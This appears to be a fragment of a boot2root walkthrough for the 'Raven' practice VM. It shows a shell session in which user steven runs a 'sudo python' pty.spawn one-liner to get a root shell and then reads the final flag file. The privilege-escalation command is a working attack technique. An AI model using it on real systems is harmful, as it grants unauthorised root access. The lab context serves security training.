 Sorry, user steven is not allowed to execute '/bin/su' as root on raven.local.
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# cd /
root@target1:/# > id
root@target1:/# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#